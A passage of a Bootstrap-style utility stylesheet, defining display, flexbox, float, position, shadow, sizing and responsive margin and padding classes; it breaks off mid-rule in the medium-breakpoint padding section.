.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: transparent; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto,
.center-block {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto,
.center-block {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
